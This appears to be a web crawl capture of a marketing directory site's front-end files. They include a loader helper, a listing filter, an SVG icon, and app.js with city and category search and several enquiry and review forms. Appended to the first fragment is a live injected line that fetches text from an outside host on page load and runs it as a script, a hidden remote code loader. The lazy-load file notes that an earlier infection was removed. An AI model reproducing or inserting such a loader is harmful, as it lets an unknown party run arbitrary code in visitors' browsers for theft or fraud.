    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
};document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/assets/js/jquery.lazy.min.js
body_size: -55
content:
1619181714/*! jQuery & Zepto Lazy v1.7.6 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2017 Daniel 'Eisbehr' Kern */

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/view/js/listing-filter.js
body_size: 24
content:

jQuery(document).ready(function($){

    //filter_cat

    $('body').on('change', '.filter_cat', function(){

        var path_0 = $('#path_0').val();
        var path_1 = $('#path_1').val();
        var path_2 = $('#path_2').val();
        
        var cat = $(this).val();
        if(cat.length == 0){
            return false;
        }

        if(path_2!=''){
            url = APP_URL+'/'+path_0+'/'+path_1+'/'+cat;
        } else {
            url = APP_URL+'/'+path_0+'/'+path_1;
        }

        $('#preloader').show();
        window.location.href=url;

    });

    $('body').on('change', '.filter_city', function(){

        var path_0 = $('#path_0').val();
        var path_1 = $('#path_1').val();
        var path_2 = $('#path_2').val();
        var city = $(this).val();

        if(city.length == 0){
            return false;
        }

        city = city.toLowerCase();

        if(city=='delhi'){
            city = 'delhi-ncr';
        }

        if(path_2!=''){
            url = APP_URL+'/'+path_0+'/'+city+'/'+path_2;
        } else {
            url = APP_URL+'/'+path_0+'/'+city;
        }
        
        $('#preloader').show();
        window.location.href=url;

    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://digitalmarketingdeal.com/assets/images/user.svg
body_size: 303
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17">
    <g fill="#ccc" fill-rule="nonzero" stroke="#ccc">
        <path stroke-width=".3" d="M9 1C4.589 1 1 4.51 1 8.826c0 4.315 3.589 7.826 8 7.826s8-3.51 8-7.826C17 4.511 13.411 1 9 1zm0 15.05c-4.072 0-7.384-3.24-7.384-7.224 0-3.983 3.312-7.224 7.384-7.224 4.072 0 7.384 3.241 7.384 7.224S13.072 16.05 9 16.05z"/>
        <path stroke-width=".2" d="M9 10.008c-1.869 0-3.222-1.47-3.222-3.371 0-1.9 1.353-3.37 3.223-3.37 1.868 0 3.22 1.47 3.22 3.37 0 1.9-1.352 3.37-3.22 3.37zm0-.696c1.459 0 2.51-1.144 2.51-2.675S10.46 3.962 9 3.962c-1.459 0-2.51 1.143-2.51 2.675C6.49 8.169 7.54 9.312 9 9.312zM11.077 10.246l.188-.164.22.118c1.599.855 2.642 2.461 2.722 4.266l.007.15-.107.107A7.182 7.182 0 0 1 9 16.84a7.18 7.18 0 0 1-5.107-2.116l-.106-.108.006-.15c.08-1.804 1.123-3.41 2.721-4.265l.221-.118.187.164A3.11 3.11 0 0 0 9 11.013c.793 0 1.515-.272 2.077-.767zM9 11.708a3.844 3.844 0 0 1-2.352-.78 4.402 4.402 0 0 0-2.135 3.418A6.462 6.462 0 0 0 9 16.144c1.7 0 3.295-.654 4.487-1.798a4.403 4.403 0 0 0-2.135-3.418c-.66.505-1.475.78-2.352.78z"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/view/js/app.js
body_size: 1884
content:

jQuery(document).ready(function($){

    $(window).scroll(function(){
      var sticky = $('body'),
          scroll = $(window).scrollTop();

      if (scroll >= 400) sticky.addClass('shop-top-rearch');
      else sticky.removeClass('shop-top-rearch');
    });

    $('.search-auto-city').focus(function(){
        
    	var s = $(this).val().length;
        var r = '';
    	if(s==0){
            r += '<div><a href="javascript:;" class="item-city" data-name="Delhi">Delhi</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Gurgaon">Gurgaon</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Noida">Noida</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Mumbai">Mumbai</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Bangalore">Bangalore</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Kolkata">Kolkata</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Chennai">Chennai</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Hyderabad">Hyderabad</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Ahmedabad">Ahmedabad</a></div>';
            r += '<div><a href="javascript:;" class="item-city" data-name="Jaipur">Jaipur</a></div>';
    	}

        var resultDataWrap = $(this).next('.ui-auto-result');
        resultDataWrap.html(r).show();
    });

    $(document).mouseup(function (e){
       if ( $("input.search-auto-city").is(e.target) || $("a.item-city").is(e.target)) {
           return false;
       } else {
           $('.ui-auto-result').hide()
       }
    });

    $('.search-auto-city').keyup(function(){
        var resultDataWrap = $(this).next('.ui-auto-result');
        var s = $(this).val();
        var r='';
        if(s.length > 0){
            $.ajax({
                type: "GET",
                url: API_URL + '/search/city?q='+s,
                data: '',
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        $.each(response.data, function(i, object) {
                            r += '<div style="position:relative;">';
                            r += '<a href="javascript:;" class="item-city" data-name="' + object.name + '">'+object.name+'</a>';
                            r +='</div>';
                            resultDataWrap.html(r).show();
                        });
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                    resultDataWrap.html('<p>No result found</p>').show();
                }
            });
        } else {
            resultDataWrap.html('').hide();
        }
    });

    $('.search-auto-cat').keyup(function(){
        var resultDataWrap = $(this).next('.ui-auto-result');
        var s = $(this).val();
        var r='';
        if(s.length > 0){
            $.ajax({
                type: "POST",
                url: API_URL + '/search/category',
                data: JSON.stringify({q:s}),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        $.each(response.data, function(i, object) {
                            r += '<div style="position:relative;">';
                            if(object.parent_id > 0){
                                r += '<a href="javascript:;" class="item-cat-key" data-key="' + object.slug + '" data-root-cat="' + object.parentCatKey + '">';
                                r += object.title;
                                r +='<span class="tag parent-cat">'+object.parentCatName+'</span>';
                            } else {
                                r += '<a href="javascript:;" class="item-cat-key" data-key="' + object.slug + '" data-root-cat="">';
                                r += object.title;
                            }
                            r +='</a>';
                            r +='</div>';
                            resultDataWrap.html(r).show();
                        });
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                    resultDataWrap.html('<p>No result found</p>').show();
                }
            });
        } else {
            resultDataWrap.html('').hide();
        }
    });

    $('body').on('click','.ui-auto-result a', function(){
        var wrap = $(this).closest('.ui-auto-search');
        var resultWrap = $(this).closest('.ui-auto-result');
        var title = $(this).data('name');
        wrap.find('input').val(title);
        resultWrap.hide();

        if($(this).hasClass('item-cat-key')){
            var form = $(this).closest('form');
            var city = form.find('.search-auto-city').val().replace(/\s+/g, '-').toLowerCase();
            var parent = $(this).data('root-cat').replace(/\s+/g, '-');
            var key = $(this).data('key').replace(/\s+/g, '-');

            // if(city=='delhi'){
            //     city = 'delhi-ncr';
            // } else if(city=='new delhi'){
            //     city = 'delhi-ncr';
            // }

            if(city!=''){
                if(parent!=''){
                    url = APP_URL+'/'+parent+'/'+city+'/'+key;
                } else {
                    url = APP_URL+'/'+key+'/'+city;
                }
                
            } else {
                if(parent!=''){
                    url = APP_URL+'/'+parent+'/'+key;
                } else {
                    url = APP_URL+'/'+key;
                }
            }

            $('#preloader').show();
            window.location.href=url;
        }
    });

    $('.setRateing').click(function(){
        var rating = $(this).val();
        $('#reviewRating').val(rating);
    });

    $('#review_form').submit(function(){

        var form = $(this);
        var dataString = {
            listingId: $('#listingId').val(),
            listingUserId: $('#listingUserId').val(),
            rating: $('#reviewRating').val(),
            reviewText: $('#reviewMessage').val(),
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/addListingReview',
                data: JSON.stringify(dataString),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        $('#reviewRating').val('');
                        $('#reviewMessage').val('');
                        $('.setRateing').prop('checked',false);

                        $('#review_success').show();
                    } else {
                        $('#review_fail').show(response.message);
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                }
            });
        }

        return false;
    });

    $('.cs-custom-faq .title a').click(function(){
        var item = $(this).closest('.cs-custom-faq');
        if(item.hasClass('expand')){
            item.removeClass('expand');
        } else {
            item.addClass('expand');
        }
    });

    /* ================== QUERY FORMS ================== */

    // Home Query Form //
    $('#homeQueryForm').submit(function(){

        var form  = $(this);
        var submitButton = form.find('button[type=submit]');
        var messageWrap = form.find('.form-msg');
        messageWrap.html();

        var dataString = {
            name: $('#inptHomeName').val(),
            email: $('#inptHomeEmail').val(),
            mobile: $('#inptHomeMobile').val(),
            subject: '',
            message: $('#inptHomeMessage').val(),
            querySource:'home-page',
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/enquiry/website',
                data: JSON.stringify(dataString),
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form[0].reset();
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                    messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">Unable to send your message please try after some time.</div>');
                }
            });
        }

        return false;
    });

    // Home Query Form //
    $('#contactQueryForm').submit(function(){

        var form  = $(this);
        var submitButton = form.find('button[type=submit]');
        var messageWrap = form.find('.form-msg');
        messageWrap.html();

        var dataString = {
            name: $('#inptName').val(),
            email: $('#inptEmail').val(),
            mobile: $('#inptMobile').val(),
            subject: $('#inptSubject').val(),
            message: $('#inptMessage').val(),
            querySource:'contact-page',
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/enquiry/website',
                data: JSON.stringify(dataString),
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form.trigger("reset");
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                    messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">Unable to send your message please try after some time.</div>');
                }
            });
        }

        return false;
    });

    $('#listingModalForm').submit(function(){

        var form = $(this);
        var messageWrap = form.find('.form-msg');
        messageWrap.html('');
        var dataString = {
            listingId: $('#listingId').val(),
            listingUserId: $('#listingUserId').val(),
            querySource: 'detail-page',
            name: $('#listingEnqName').val(),
            email: $('#listingEnqEmail').val(),
            mobile: $('#listingEnqMobile').val(),
            message: $('#listingEnqMsg').val(),
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/sendListingQuery',
                data: JSON.stringify(dataString),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form.trigger("reset");
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                }
            });
        }

        return false;
    });

    $('#detail_enquiry_form').submit(function(){

        var form = $(this);
        var messageWrap = form.find('.form-msg');
        messageWrap.html('');
        var dataString = {
            listingId: $('#listing_Id').val(),
            listingUserId: $('#listing_UserId').val(),
            querySource: 'listing-page',
            name: $('#listing_EnqName').val(),
            email: $('#listing_EnqEmail').val(),
            mobile: $('#listing_EnqMobile').val(),
            message: $('#listing_EnqMsg').val(),
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/sendListingQuery',
                data: JSON.stringify(dataString),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form.trigger("reset");
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                }
            });
        }

        return false;
    });

    $('.get_quote').click(function(){

        var button = $(this);

        $('#listingId').val(button.data('id'));
        $('#listingUserId').val(button.data('user-id'));

        $('#listingEnqName').val('');
        $('#listingEnqEmail').val('');
        $('#listingEnqMobile').val('');
        $('#listingEnqMsg').val('');
        $('#listingModalForm').find('.form-msg').html('');

        $('#listingModalOverlay').fadeIn(200, function(){
            $('#listingModalForm').show();
        });
    });

    $('.close-listing-modal').click(function(){
        $('#listingModalForm').fadeOut(100, function(){
            $('#listingModalOverlay').hide();
        });
    });

    if($('.wall').length ){
        $('.wall').jaliswall({item:'.wall-item'});
    }

 $('#cf-enq-frm').submit(function(){

        var form = $(this);
        var messageWrap = form.find('.form-msg');
        messageWrap.html('');
        var dataString = {
            adId: $('#enqId').val(),
            name: $('#enqName').val(),
            email: $('#enqEmail').val(),
            mobile: $('#enqMobile').val(),
            message: $('#enqMsg').val(),
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/sendCfQuery',
                data: JSON.stringify(dataString),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form.trigger("reset");
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                }
            });
        }

        return false;
    });

    $('#cf-cmnt-frm').submit(function(){

        var form = $(this);
        var messageWrap = form.find('.form-msg');
        messageWrap.html('');
        var dataString = {
            adId: $('#CommentClassifiedId').val(),
            name: $('#CommentName').val(),
            email: $('#CommentEmail').val(),
            mobile: $('#CommentMobile').val(),
            message: $('#CommentComment').val(),
            website: $('#CommentWebsite').val(),
        }

        if(validateForm(form)){
            $.ajax({
                type: "POST",
                url: API_URL + '/sendCfComment',
                data: JSON.stringify(dataString),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                cache: false,
                success: function(response) {

                    if(response.success==1){
                        messageWrap.html('<div class="alert alert-success alert-dismissible fade show">'+response.message+'</div>');
                        form.trigger("reset");
                    } else {
                        messageWrap.html('<div class="alert alert-danger alert-dismissible fade show">'+response.message+'</div>');
                    }

                }, error: function(error, xhr) {
                    console.log('error', error);
                    console.log('xhr', xhr);
                }
            });
        }

        return false;
    });

});